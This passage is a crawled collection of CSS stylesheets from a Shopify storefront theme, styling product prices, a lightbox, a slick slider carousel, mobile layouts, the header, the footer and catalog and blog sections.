    border-bottom-left-radius:20px;
  }
  #home-section-3 .pill-content-btn .v-pills-9-tab
  {
    padding-bottom:25px;
  }
  #home-section-3 .mobile-catalog.tab-active.tab-hide{
    display:block !important;
  }
  /*.mobile-catalog.tab-active.tab-hide
  {
    display:none !important;
  }*/
  .pill-content-bg .row {
    height: auto !important;
    min-height: auto !important;
  }
}
.videoContainer.vid.youtube.twin-peaks {
    cursor: pointer;
}
.xs-image.testing {
    text-align: center;
/*  min-height: 205px; */
  min-height: 306px;
    
}
.spf-product-card__oldprice.money {
	color: #55666d;
	font-size: 20px;
	letter-spacing: 0.5px;
	padding: 4px 15px;
	font-family: 'gilroy-bold';
	display: block;
	text-transform: capitalize;
    padding-right: 0;
}
.spf-product-card__saleprice.money {
	font-size: 24px;
	letter-spacing: 0.5px;
	padding: 0 15px;
	font-family: 'gilroy-bold';
	display: block;
	text-transform: capitalize;
    padding-left: 6px;
}
 .spf-product-card__price.money {
	color: #55666d;
	font-size: 24px;
	letter-spacing: 0.5px;
	padding: 0 15px;
	font-family: 'gilroy-bold';
	display: block;
	text-transform: capitalize;
}
.price-item.price-item--regular {
	color: #55666d;
	font-size: 24px;
	letter-spacing: 0.5px;
	padding: 0 15px;
	font-family: 'gilroy-bold';
	display: block;
	text-transform: capitalize;
}
.other-products-price.my-n3.spf-product-card__price.money, .compair_price {
	display: none;
}
.spf-product-card__price-wrapper {
	display: flex;
}
.other-products-info.In_Stock svg {
	color: #00928d;
}
.other-products-info.Out_of_stock svg {
	color: red;
}
.gf-top_one .gf-option-block .gf-block-title h3, .gf-top_one .gf-option-block .gf-block-title .h3 {
	border: none !important;
	background: transparent !important;
	color: #fff !important;
}
body .special-button-section {
	float: none;
	max-width: 50%;
}
/* body.template-collection .other-products-price.my-n3.spf-product-card__price.money, .compair_price {
    display: block !important;
}
body.template-collection  .spf-product-card__price-wrapper .other-products-price.my-n3.spf-product-card__price.money {
	display: none !important;
} */
body.template-collection dl.price.price--listing {
    display: flex !important;
}
body.template-collection .spf-col-xl-3 {
    min-height: 740px;
}
.sdx.hide-in-stock {
    visibility: hidden;
}
body .search-results {
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://vodaland.ca/cdn/shop/t/68/assets/lightbox.min.css?v=30447433946158640181711951782
body_size: -151
content:
.lb-loader,
.lightbox {
	text-align: center;
	line-height: 0;
	position: absolute;
	left: 0
}

body.lb-disable-scrolling {
	overflow: hidden
}

.lightboxOverlay {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 9999;
	background-color: #000;
	filter: alpha(Opacity=80);
	opacity: .8;
	display: none
}
.lb-nav a.lb-next {
    width: 40px;
    right: -20px;
    float: right;
    background-color: #fff;
    -webkit-transition: opacity .6s;
    -moz-transition: opacity .6s;
    -o-transition: opacity .6s;
    transition: opacity .6s;
    height: 40px;
    position: absolute;
    top: 50%;
    margin-top: -25px;
  border-radius: 50%;
      display: flex;
    align-items: center;
    justify-content: center;
  border: 1px solid #e8e8e8;

}
.lb-nav a.lb-next:after {
    content: "";
    display: block;
    width: 10px;
    height: 10px;
    border-bottom: 2px solid #00928d;
    border-right: 2px solid #00928d;
    transform: rotate(
-45deg
);
}
.lb-nav a.lb-prev {
    width: 40px;
    left: -20px;
    -webkit-transition: opacity .6s;
    -moz-transition: opacity .6s;
    -o-transition: opacity .6s;
    transition: opacity .6s;
  height: 40px;
    position: absolute;
    top: 50%;
    margin-top: -25px;
    background-color: #fff;
  border-radius: 50%;
  display: flex;
    align-items: center;
    justify-content: center;
  border: 1px solid #e8e8e8;

}
.lb-nav a.lb-prev:after {
    content: "";
    display: block;
    width: 10px;
    height: 10px;
    border-bottom: 2px solid #00928d;
    border-right: 2px solid #00928d;
    transform: rotate(140deg);
}
.lightbox {
	width: 100%;
	z-index: 10000;
	font-weight: 400;
	outline: 0
}

.lightbox .lb-image {
	display: block;
	height: auto;
	max-width: inherit;
	max-height: none;
	border-radius: 3px;
}

.lightbox a img {
	border: none
}

.lb-outerContainer {
	position: relative;
	width: 250px;
	height: 250px;
	margin: 0 auto;
	border-radius: 4px;
	background-color: #fff
}

.lb-outerContainer:after {
	content: "";
	display: table;
	clear: both
}

.lb-data .lb-number {
	display: none;
}

.lb-data .lb-close {
    width: 20px;
    height: 20px;
    background: url(../imgs/close.png) top right no-repeat;
    text-align: right;
    outline: 0;
    filter: alpha(Opacity=70);
    -webkit-transition: opacity .2s;
    -moz-transition: opacity .2s;
    -o-transition: opacity .2s;
    transition: opacity .2s;
    position: fixed;
    top: 30px;
    right: 30px;
    background-size: cover;
}


--- FILE ---
content_type: text/css
request_url: https://vodaland.ca/cdn/shop/t/68/assets/mobile-css.css?v=176966579330527829881711951784
body_size: -121
content:
@media screen and (max-width: 769px){.template-product .star,.template-product .price-c{text-align:center}.Videov .nav-pills .nav-item{max-width:100%}.vid_lib-tabs li.nav-item{width:100%;padding-bottom:15px}ul#collectionpagetabs{display:grid;justify-content:inherit}}@media screen and (max-width: 1250px) and (min-width: 769px){ul#collectionpagetabs{display:contents}}@media screen and (max-width: 992px){.modal-open .modal{margin-top:60px;padding:0 10px!important}}@media screen and (max-width: 992px){a.hader-logo{display:none}.col-lg-4.col-md-12.search-section{display:none!important}a.mobile-logo{display:block}.header-mid .row{flex-wrap:inherit!important}.header-mid-right-text{margin:0!important;width:unset!important}}@media screen and (min-width: 992px){a.mobile-logo,.col-md-12.mobile-search-bar{display:none}}@media screen and (max-width: 539px){.slider_1 img{max-width:none!important}}@media screen and (max-width: 600px){li.thumbnal-image{min-height:unset}.slickslider_thumbs{margin-top:unset}}body.Applications li.custom_0 a.nav-link,body.Blogs li.custom_1 a.nav-link{background:#19918c;color:#fff!important}#catalog-description .catalog-description-head,.catalog-final-head{font-family:unset!important}.col-md-12.mobile-search-bar{margin-bottom:15px}.ndnapps-widget{margin-top:20px!important}body#pid79264776344 li.lihd{display:block}a.mobile-logo img{width:100%;max-width:35%!important;float:left}li.mobile-manu.ml-auto{padding:0 0 0 13px}
/*# sourceMappingURL=/cdn/shop/t/68/assets/mobile-css.css.map?v=176966579330527829881711951784 */


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/s/files/1/0047/5263/8055/t/15/assets/slick.css?v=8435946730697743493
body_size: 153
content:
.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;clear:both;-webkit-tap-highlight-color:transparent;padding:0;max-width:1200px;width:100%;margin:auto}.slick-list{position:relative;display:block;overflow:hidden;margin:0 1px;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block;padding-top:0;padding-bottom:0}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}button.slick-next,button.slick-prev{text-indent:-9999px;border:0px;cursor:pointer;outline:none;background:#fff none repeat scroll 0 0;border:1px solid #e8e8e8;border-radius:50%;height:40px;line-height:40px;position:absolute;text-align:center;top:50%;margin-top:-20px;width:40px;padding:0}button.slick-next:hover,button.slick-prev:hover{border-color:transparent;box-shadow:0 0 4px #0003}button.slick-next{background:#fff url(https://cdn.shopify.com/s/files/1/0047/5263/8055/t/3/assets/right.png?13741) no-repeat scroll center;right:-10px}button.slick-prev{background:#fff url(https://cdn.shopify.com/s/files/1/0047/5263/8055/t/3/assets/left.png?13741) no-repeat scroll center;left:-10px}.ProjectsMn ul{margin:0 0 0 -13px;width:auto}.ProjectsMn ul li img{margin:auto;display:block;transform:scale(.95);transition:.3s}.fancybox-content{width:888px}.fancybox-content li{width:100%!important}.fancybox-content li img{max-width:100%}.ProjectsMn ul li img:hover{transform:scale(1)}.fancybox-navigation,.fancybox-infobar{display:none}@media only screen and (max-width: 991px){.fancybox-stage .fancybox-content .fancybox-image{left:5%;max-width:90%}}@media only screen and (max-width: 767px){.ProjectsMn{padding:0 10px}button.slick-next{right:-25px;width:25px;height:25px}button.slick-prev{left:-25px;width:25px;height:25px}.ProjectsMn ul,.ProjectsMn ul li{margin:0}}
/*# sourceMappingURL=/s/files/1/0047/5263/8055/t/15/assets/slick.css.map?v=8435946730697743493 */


--- FILE ---
content_type: text/css
request_url: https://vodaland.ca/cdn/shop/t/68/assets/product-custom.css?v=126637719797973700391711951788
body_size: 5708
content:
@import"https://fonts.googleapis.com/css?family=Open+Sans:300,400,600|Poppins:300,400,500,600";@import"https://fonts.googleapis.com/css?family=Raleway:300,400,500,600,700";.header_top{border-bottom:1px solid #dcdcdc;display:block}.header_top_left ul{margin:0;padding:0}.header_top_left ul li{color:#868686;display:inline-block;font-size:15px;font-weight:600;margin-right:20px;padding-left:15px;position:relative}.header_top_left ul li:before{background:#868686;border-radius:50%;content:"";height:8px;left:0;position:absolute;top:7px;width:8px}.header_top_right{text-align:right}.header_top_right a{color:#00928d;font-family:Poppins,sans-serif;font-size:15px;font-weight:600}.header_top_right a span{padding-right:5px}.header_wrap{display:table;padding:10px 0;table-layout:fixed;width:100%}.header_wrap>div{display:table-cell;float:none;vertical-align:middle}.header_wrap .fixed-search{padding-bottom:0;padding-top:0}#header .navbar-brand img,#header .navbar-brand{padding:0}.header_logo{text-align:center}.header_logo h1{line-height:0;margin:0}#header .navbar-brand{display:inline-block;float:none;padding:0}.header_search .fixed-search{margin:0!important;max-width:260px}#header .search_menu .search_box .txtbox{border:2px solid #d7dbdb;border-radius:20px;color:#868686;font-size:16px;font-weight:600}#header .search_menu .search_box button span{color:#868686;font-size:16px;font-weight:400;line-height:27px}.header_cart{text-align:right}.header_cart .login_cart{margin:0;padding:0}.header_cart .login_cart li{display:inline-block}.header_cart .login_cart li.l_link a{border-left:1px solid #ddd;color:#636363;font-size:14px;font-weight:600;padding:0 20px}.header_cart .login_cart li.l_link a:hover{color:#333}.header_cart .login_cart li.l_link:first-child a{border:none}.header_cart .login_cart .cart_link{margin-right:5px}.cart_link .cart-icon{color:#868686;font-size:18px;position:relative}.cart-icon .count{background:#868686;right:-10px;top:-2px}.wsmenu{text-align:center;width:100%}#header #nav .wsmenu>ul>li>a{padding:8px 7px}#header .header_bot{border-top:1px solid #ddd;box-shadow:none}.wsmenu-list{text-align:center}.wsmenu-list>li{display:inline-block;float:none;text-align:center}#content{background-color:#fff}.homepage-service{display:inline-block;padding:50px 0 0;width:100%}.service_box{margin:0 0 10px;padding:0;text-align:center}.service_box h4{color:#f5f5f5;font-size:80px;font-weight:900;line-height:1}.service_box .service_b{border-right:1px solid #ddd;padding:0 20px}.service_box .icon_box{margin:5px 0 10px}.service_box p{color:#868686;font-size:20px;font-family:Poppins,sans-serif;font-weight:600}.service_box p strong{color:#404040}.homepage-service .row>div:last-child .service_b{border:none}#content .pro_main_c .slider_1,#content .tabing,#content .pro_main_c .desc_blk{box-shadow:0 0 4px #0b191c1a}#content .article_img_block{border:medium none;border-radius:0;position:relative}.date_label{background:#404040 none repeat scroll 0 0;border-radius:8px;color:#fff;font-weight:600;padding:7px 15px;position:absolute;right:10px;text-align:center;top:10px;z-index:9}.date_label span{display:block;font-size:18px}#content .blog_blk{background:#f5f5f5;border-radius:10px;box-shadow:0 2px 2px #0b191c00;overflow:hidden;transition:all .3s ease-in-out 0s;position:relative}#content .blog_blk:hover{background:#fff;box-shadow:0 0 9px #0b191c1a}#content .blog_blk:hover .date_label{background:#00928d}.blog_blk .read-more{display:inline-block;padding-bottom:20px;padding-left:20px}.blog_blk .read-more a{color:#868686;font-size:16px;margin:0;max-width:180px}.blog_blk .rte h2{color:#404041;font-size:20px;line-height:1.3;min-height:52px;font-weight:400;margin:0 0 10px;font-family:Poppins,sans-serif}.blog_blk .rte_content{color:#3f4b50;font-family:Raleway,sans-serif;font-size:14px;font-weight:400;line-height:21px;margin-bottom:10px}#content .home_recentpost h2 a{color:inherit}.blog_blk .read-more a{text-transform:uppercase}.blog_blk .read-more a img{display:inline-block;opacity:.5;vertical-align:middle;width:auto}#content .blog_blk:hover h2{color:#00928d}.blog_blk:hover .read-more a{color:#404041!important}.blog_blk:hover .read-more a img{opacity:1}.blog_slider .item{padding:0 15px;width:100%}.owl-nav button{background:#fff none repeat scroll 0 0;border:1px solid #e8e8e8;border-radius:50%;height:40px;left:-40px;line-height:40px;position:absolute;text-align:center;top:50%;margin-top:-20px;width:40px}.owl-nav button.owl-next{left:auto;right:-40px}.owl-nav button:hover,.owl-nav button:focus{border-color:transparent;color:#00928d;box-shadow:0 0 4px #0003}#content .h_row_content h3{color:#3f4b50;font-family:Poppins,sans-serif;font-size:30px;font-weight:500;margin:0;text-align:center;width:100%}.owl-nav button.disabled{cursor:auto;opacity:1}#content .main_box .desc{padding:12px 10px;background:transparent!important;display:inline-block;width:100%}#content .main_box .desc h5{min-height:52px;font-size:20px}#content .main_box .desc h5 a{color:#3f4b50;display:inline-block;font-family:Poppins,sans-serif;font-size:18px;font-weight:600;line-height:20px;margin:0 0 10px;text-align:center;text-transform:none;width:100%}.main_box .spr-badge-caption{display:none}#content .product_c .featured-products .main_box{<!-- background: #f5f5f5;--> border: medium none;border-style:solid;<!-- border-color: #f5f5f5;--> border-radius: 10px;box-shadow:none;margin:0 15px;padding:15px 10px 0;<!--border: 1px solid #00704a !important;-->}#content .main_box .box_1{background:transparent}#content .main_box .desc .price{display:inline-block;float:left;text-align:center;width:100%}#content .pro_main_c ul.start_list,.pro_info span.spr-badge{color:#00928d;display:inline-block;float:none;margin:0;padding:0}.h_row_content.featured-products{padding:30px 0!important}.add_block{display:inline-block;padding-bottom:0;padding-top:0;text-align:center;width:100%}.desc.list_cust input.btn_c{width:100%}.add_block .add_btn{background:#3f4b50;border-radius:30px;color:#fff!important;display:inline-block;font-size:16px;font-weight:600;height:40px;line-height:40px;max-width:174px;padding:0 20px;text-transform:uppercase;width:100%}#content .product_c .featured-products .main_box:hover{background:#fff;box-shadow:0 0 12px #0000001a;-webkit-transform:scaleY(1.1);-moz-transform:scaleY(1.1);transform:scaleY(1.1)}#content .main_box:hover .desc .price{color:#404041}#content .main_box:hover .desc h5 a{color:#00928d!important}.add_block .add_btn:hover,#content .main_box:hover .add_block .add_btn{background:#00928d;color:#fff}.main_box .product-image .wishlist{height:auto!important;left:auto!important;position:absolute;right:5px;top:0!important;width:auto!important;z-index:99}#content .product_c .collection-grid .main_box{<!-- background: #f5f5f5;--> <!-- border: medium none;--> border-style: solid;<!-- border-color: #f5f5f5;--> border-radius: 10px;box-shadow:none;margin:0 15px;padding:15px 10px 0}#content .product_c .collection-grid .main_box:hover{background:#fff;box-shadow:0 0 12px #0000001a;-webkit-transform:scaleY(1.1);-moz-transform:scaleY(1.1);transform:scaleY(1.1);border:1px solid #f5f5f5}.owl-carousel.featured-products .owl-stage-outer{padding:20px 0}.featured-products.owl-carousel .owl-item{padding:17px 0}.more_block{text-align:center;display:inline-block;width:100%;margin-top:10px}.more_btn{background:#3f4b50;color:#fff;padding:10px 30px;border-radius:25px;font-size:14px;text-transform:uppercase;letter-spacing:.5px;font-weight:600}.more_btn:hover,.more_btn:focus{background:#00928d;color:#fff}#flexslider-slideshow .banner .line_1{display:none}.banner h4{line-height:27px;margin:0}.banner h2{margin:0}.flex-caption .btn_c{background:#00928d;color:#fff;font-size:16px;font-weight:600;max-width:172px;text-transform:uppercase;width:100%;margin:10px 0 0}.home-slider .slides .flex-caption img{width:auto;margin:0!important}div#flexslider-slideshow .banner h4 p{color:#fff;margin-top:15px;font-size:35px}div#flexslider-slideshow .banner h2{color:#fff;font-size:70px;font-weight:600;text-transform:capitalize;line-height:normal;margin:5px 0 0}.home-slider .flex-direction-nav{left:0;position:absolute;top:50%;width:100%}.home-slider .flex-direction-nav .flex-prev{left:0;margin-left:0;opacity:1}.home-slider.flexslider:hover .flex-prev{font-size:0;left:0;opacity:1}.home-slider.flexslider:hover .flex-next{right:0;margin-right:0;opacity:1}.home-slider .flex-direction-nav .flex-next{margin-right:0;right:0;opacity:1}.home-slider .flex-direction-nav a:before{background:transparent;border-radius:0;font-size:14px;height:54px;line-height:1;padding:22px 10px}.home-slider .flex-direction-nav a{background-color:#fffc;border-radius:0;box-shadow:none;font-size:0;height:60px}#content .main_box .box_1{background-position:center center;background-repeat:no-repeat;background-size:cover;padding-bottom:55%;border-radius:10px}#content .main_box .box_1 a{height:100%;left:0;position:absolute;top:0;width:100%}#content .main_box .box_1 .c_sale{background:#f5f5f5;color:#00928d;position:absolute;right:0;top:0}#content .main_box .box_1 .c_sale:after{background:#f5f5f5;content:"";height:60px;position:absolute;right:-40px;top:-10px;transform:rotate(45deg);width:130px;z-index:1}.c_sale span{display:inline-block;font-size:18px;font-weight:600;padding-right:10px;padding-top:10px;position:relative;z-index:2}#content .home_collection .product_c .main_box{border:medium none;border-radius:10px;box-shadow:none;position:relative;overflow:visible;margin-bottom:70px!important}#content .main_box .desc.collection_title{background:#fff none repeat scroll 0 0!important;border-radius:15px;bottom:-60px;box-shadow:0 0 14px #0003;max-width:313px;padding:19px 25px 20px;position:absolute;right:10%;text-align:left;width:100%;z-index:9}#content .main_box .desc.collection_title h5 a{font-size:24px;font-weight:500;line-height:1.1;margin:0 0 13px;text-align:left}#content .main_box .desc.collection_title h5 a br{display:none}.collection_title .shop_btn{background:#3f4b50;border-radius:20px;color:#fff;display:inline-block;font-weight:600;height:40px;padding:10px 30px;text-transform:uppercase}.collection_title .shop_btn:hover{background:#00928d;color:#fff}.catalog_section_title{margin:0 0 30px;text-align:center}.catalog_section_title h3{color:#3f4b50;font-size:28px;font-family:Poppins,sans-serif;font-weight:500;letter-spacing:.5px;margin:0}.catalog_wrap{display:block;margin:0 auto;position:relative;width:100%}.catalog_center{background:#f5f5f5 none repeat scroll 0 0;border-radius:50%;display:block;height:420px;margin:0 auto;padding:40px;position:relative;z-index:9;width:420px}.catalog_center .catalog_box{background:#fff none repeat scroll 0 0;border-radius:50%;box-shadow:0 0 16px #0000001a;height:340px;margin:0 auto;padding:35px 0 0;text-align:center;width:340px}.catalog_center .catalog_box img{max-width:100%}.catalog_center .catalog_box h4{font-size:25px;font-family:Poppins,sans-serif;font-weight:500;letter-spacing:.5px;margin:10px 0 0;padding:0}.catalog_list{list-style-type:none;margin:0;padding:0}.catalog_link{display:-ms-flexbox;display:flex;align-items:center}.catalog_list .catalog_item .catalog_img{background:#f5f5f5 none repeat scroll 0 0;border-radius:50%;display:inline-block;height:120px;line-height:120px;margin-left:auto;order:1;transition:all .3s ease-in-out 0s;text-align:center;vertical-align:middle;position:relative;z-index:9;width:120px}.catalog_list .catalog_title{padding:0 10px;text-align:right;width:calc(100% - 120px)}.catalog_list .catalog_item p{color:#3f4b50;font-family:Poppins,sans-serif;font-size:20px;font-weight:600;transition:all .3s ease-in-out 0s;margin-left:auto}.catalog_list .catalog_item{left:0;position:absolute;width:30%}.catalog_list .catalog_item:first-child{top:0}.catalog_list .catalog_item:nth-child(2){left:auto;right:0;top:0}.catalog_list .catalog_item:nth-child(3){left:-4%;top:35%}.catalog_list .catalog_item:nth-child(4){left:auto;right:-4%;top:35%}.catalog_list .catalog_item:nth-child(5){top:71%}.catalog_list .catalog_item:nth-child(6){left:auto;right:0;top:71%}.catalog_list .catalog_item:nth-child(2n) .catalog_link .catalog_title{order:1;text-align:left}.catalog_link:hover .catalog_title p,.catalog_item.active .catalog_link .catalog_title p{color:#00928d}.catalog_list .catalog_item .catalog_link:hover .catalog_img,.catalog_list .catalog_item.active .catalog_link .catalog_img{background:#00928d}.homepage-catalog{display:inline-block;padding:30px 0 60px;width:100%}.catalog_list .catalog_item:before{background:#00928d;content:"";height:1px;position:absolute;right:-90px;top:50%;width:150px;opacity:0;transition:all .3s ease-in-out 0s}.catalog_list .catalog_item:nth-child(2n):before{left:-130px;right:auto}.catalog_list .catalog_item:hover:before,.catalog_list .catalog_item.active:before{opacity:1}.catalog_list .catalog_item .catalog_img .c_img_h,.catalog_list .catalog_item:hover .catalog_img .c_img{display:none}.catalog_list .catalog_item:hover .catalog_img .c_img_h{display:inline-block}.catalog_list .catalog_item.active .catalog_img{background:#00928d}.catalog_list .catalog_item.active .catalog_img .c_img{display:none}.catalog_list .catalog_item.active .catalog_img .c_img_h{display:inline-block}#footer{background-repeat:no-repeat;background-size:cover;background-position:center center}#footer .f_mid{background:transparent;border-top:medium none;box-shadow:none;color:#fff;padding:75px 0 35px;position:relative}#footer .f_mid h4{font-size:18px;font-weight:600;margin:0;padding:0}.footer-logo{display:block;margin:0 0 18px}#footer .f_mid .desc p{color:#fff;font-family:Raleway,sans-serif;line-height:24px}#footer .f_mid .desc a{color:#fff}.payment-icon{display:block;margin-top:10px}#footer .f_mid ul li a{color:#fff;display:inline-block;padding:3px 0;font-family:Raleway,sans-serif;width:100%}#footer .f_mid ul li a:hover,#footer .f_mid ul li a:focus{color:#fff}#footer .f_mid .txtbox{border:medium none;border-radius:20px;color:#00000080;font-size:14px;height:40px;font-family:Raleway,sans-serif;padding:0 15px;width:100%}#footer .f_mid .email_box button{background:#fff none repeat scroll 0 0;border-radius:20px;color:#3f4b50;font-weight:600;height:40px;left:0;margin-top:12px;min-width:106px;padding:0 20px;position:relative;font-family:Raleway,sans-serif;right:auto;text-transform:uppercase}.template-product .title h1{font-size:24px;font-weight:600}.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:#00928d!important}#content .frm .req,#content .frm .reqired{color:#00928d!important}.template-product #content .h_row_4{overflow:visible}.sfbox{box-shadow:0 0 2px #0b191c1a}.entry-popup .modal-content{min-height:210px}.modal-body .email_box{max-width:241px}.modal-body .email_box button{background:#00928d;border-radius:0 12px 12px 0;color:#fff;font-size:12px;height:40px;padding:3px 10px;position:absolute;right:0;top:0;text-transform:uppercase}.modal-body .email_box .txtbox{height:40px;padding-right:54px}.subscribe_modal .entry-popup .modal-dialog{max-width:480px;width:100%}.pro_info{display:block;margin:0 auto;max-width:250px}#featured-products-section-product .owl-stage-outer{padding:10px 0}#content .main_box{box-shadow:0 0 2px #0b191c1a}span.in-stock{color:#00928d}#footer .f_mid .email_box{margin-top:12px}#content .main_box .box_1 .on-sale,#content .main_box .box_1 .sold-out{right:auto;left:0}.catalog_c .title h1{max-width:100%!important;width:100%}.catalog_c .title{text-align:center;padding:0 0 10px!important}#content .collection-box{margin-bottom:50px}.catalog_list .catalog_item .catalog_img .center_img{left:0;max-width:500px;opacity:0;pointer-events:none;position:absolute;top:0;visibility:hidden}.catalog_center .catalog_box img{max-height:190px}.about_page h3{margin-top:10px;margin-bottom:10px}.about_page .about_full_col{margin:20px 0}.about_page p{line-height:26px}.rte ul,.rte ol{margin:10px 0}.rte ul li{list-style:outside none disc}.rte li{margin-left:13px;line-height:26px}.about_page .two_col{display:inline-block;padding:0 0 0 14px}.about_page .two_col li{margin:0;padding:0}.sidebar h6{background:#00928d;color:#fff;padding:14px 25px;position:relative}.sidebar h6:after{position:absolute;left:4px;top:4px;bottom:4px;right:4px;<!-- border: 1px dashed #8ce2c5;--> content: ""}.sidebar h5{padding:15px 25px;background:#868686}.sidebar_1 h5 a{color:#fff;display:block;background:none;position:relative}.sidebar_1 h5.active a{background:none}.sidebar_1 h5 a:after{position:absolute;right:-10px;top:8px;height:0;width:0;content:"";border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff}.sidebar_1 h5.active a:after{border-bottom:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #fff}#content .main_box .desc h5 a{font-size:14px}p.read_button{margin:20px auto 0;display:table;background:#00928d;padding:10px 20px;border-radius:4px;cursor:pointer;color:#fff;font-size:14px;width:120px;text-align:center}.tabing .easytabs-container .easytabs-tab-item{margin:0 2px 0 0!important;overflow:visible;position:relative}.tabing .easytabs-container .easytabs-tab-item,.tabing .easytabs-container .easytabs-accordion-item{background-color:#3f4b50;color:#fff;padding:6px 25px!important;border:none!important}.easytabs-container .easytabs-contents .easytabs-content-holder{padding:0;border:none;border-top:5px solid #00928D}.easytabs-container .easytabs-tabs{padding-left:0!important}.easytabs-container .easytabs-tab-item.easytabs-active,.easytabs-container .easytabs-active .easytabs-accordion-item{height:auto!important}.easytabs-container .easytabs-tab-item.easytabs-active{z-index:99}.easytabs-container .easytabs-contents .easytabs-content-holder{<!-- border-color: #00704a !important;--> border-width: 2px !important;margin-top:0}.swatch input:checked+label{background-color:#00928d!important;border:1px solid #00928D!important}.variations .swatch{margin:0 1em}#content .title h1{max-width:100%;text-align:center;width:100%}.easytabs-content-holder .spr-container{padding:0 10px}.shopify-product-form .hidedec{display:none}.template-article .rte p strong{display:inline-block;margin:15px 0 0}.template-article #content .blog_blk .box img{max-height:400px;object-fit:cover}#content .pro_main_c .desc_blk .review_row div.share div.social-sharing ul li a,#content .tag_c div.share div.social-sharing ul li a{background:#404041}#content .pro_main_c .desc_blk .review_row div.share div.social-sharing ul li a:hover,#content .tag_c div.share div.social-sharing ul li a:hover{background:#00928d}#content .blog_blk .read-more .btn_c{color:#fff}.blog_blk:hover .read-more a{color:#fff!important}.home_recentpost .blog_blk:hover .read-more a{color:#000!important}.article_img_block img{max-height:400px;object-fit:cover}.swatch-element label{position:relative}.swatch-element label:before{<!-- border: 1px solid #00704a;--> bottom: -4px;content:"";height:auto;left:-4px;position:absolute;right:-4px;top:-4px;opacity:0;width:auto}.swatch input:checked+label:before{opacity:1}.template-blog .blog_blk .rte h4:before,.template-blog .blog_blk .rte h3:before,.template-blog .blog_blk .rte h2:before,.template-article .blog_blk .rte h4:before,.template-article .blog_blk .rte h3:before,.template-article .blog_blk .rte h2:before{background:#3f4b50;bottom:0;content:"";height:3px;left:0;position:absolute;width:30px}.template-article .blog_blk .rte h4,.template-article .blog_blk .rte h3,.template-blog .blog_blk .rte h4,.template-blog .blog_blk .rte h3{color:#3f4b50;margin-top:23px;font-size:18px;font-weight:500;padding-bottom:10px;display:inline-block;position:relative}.template-article .rte a{color:#00928d}.template-article .rte p{color:#666}.pro_info form .btn_c{color:#fff!important}.pro_info{text-align:center}.pro_info .btn_c{margin-top:25px}.article_rte img{margin-bottom:15px}.product_gallery{float:right;width:85%;padding-left:10px;position:relative;z-index:9}.slickslider_thumbs{width:15%;float:left}.pro_slider .slick-track{display:flex;align-items:center}.slickslider_thumbs button.slick-next{bottom:0;right:calc(50% - 20px);transform:rotate(90deg);top:inherit;margin:0}.slickslider_thumbs button.slick-prev{top:0;left:calc(50% - 20px);transform:rotate(90deg);margin:0}.slickslider_thumbs .thumb_img{border:1px solid #ccc;padding:2px;min-height:90px;align-items:center;display:flex}.slickslider_thumbs .slick-vertical .slick-slide{border:0;padding:4px;box-sizing:border-box}#image-block .slides li img{border:0}.slickslider_thumbs .slick-vertical .slick-slide.slick-center .thumb_img{border:1px solid #000;box-shadow:0 0 5px #ccc}.slick-list{margin:0}#image-block .slides li img{border:0;cursor:crosshair}button.slick-next,button.slick-prev .mfp-figure img.mfp-img,.mfp-gallery .mfp-image-holder .mfp-figure{cursor:auto!important}#content .pro_main_c ul.start_list,span.spr-badge{float:right}.desc_blk span.spr-badge{margin:0}#content .product_c .featured-products .main_box{height:auto!important}.specification_tab{padding:25px}.specification_tab li{display:block;margin-bottom:15px;line-height:50px}.specification_tab li:last-child{margin-bottom:0}.specification_tab li a{line-height:50px;font-size:14px;text-transform:uppercase;padding-left:55px;background:url(https://cdn.shopify.com/s/files/1/0047/5263/8055/files/Pdf_Icon_new_color_100x.png?v=1598518769) no-repeat left center;min-height:50px;display:inline-block;background-size:contain;margin-bottom:2px}.installation_tab li a{line-height:50px;font-size:14px;text-transform:uppercase;padding-left:55px;background:url(pdf_icon.png) no-repeat left center;min-height:50px;display:inline-block;margin-bottom:2px}.installation_tab{padding:25px}.pro_tabbing{padding:15px!important}#content .tabing .nav>li>a{padding:10px 20px!important;background:#3f4b50;border:0!important;color:#fff;text-transform:inherit;font-size:16px}#content .tabing .nav{border:0!important}#content .tabing .nav-tabs>li.active>a,#content .tabing .nav-tabs>li.active>a:hover,#content .tabing .nav-tabs>li.active>a:focus{color:#fff;background:#00928d}img{max-width:100%}.mob_acc{display:none}@media (min-width:1200px){.header_top_left ul li:first-child{padding-right:30px}.f_mid .row>div:nth-child(2){padding-left:50px}}@media (max-width:1300px){.owl-nav button{left:0}.owl-nav button.owl-next{left:auto;right:0}.catalog_list .catalog_item p{font-size:14px}}@media (min-width:980px){.article_rte img{float:left;margin:0 20px 10px 0;max-width:50%}}@media (min-width:768px){.desc_blk span.spr-badge{padding:7px 0 0 10px}#content .title h1,#content .title h2{font-size:28px;text-transform:uppercase}.about_page .two_col li{float:left;margin:0;padding:0;width:50%}.review_row .share{float:left!important}}@media (max-width:1199px){.catalog_center .catalog_box h4{font-size:18px}.catalog_center .catalog_box{height:280px;width:280px}.catalog_center{height:320px;width:320px;padding:20px}.catalog_center .catalog_box img{max-width:70%}.catalog_list .catalog_item{width:34%}.catalog_list .catalog_item .catalog_img{width:80px;height:80px;line-height:80px}.catalog_list .catalog_item .catalog_img img{max-height:70%;max-width:70%}.catalog_list .catalog_title{width:calc(100% - 80px)}.catalog_list .catalog_item p{max-width:220px}}@media (min-width:993px) and 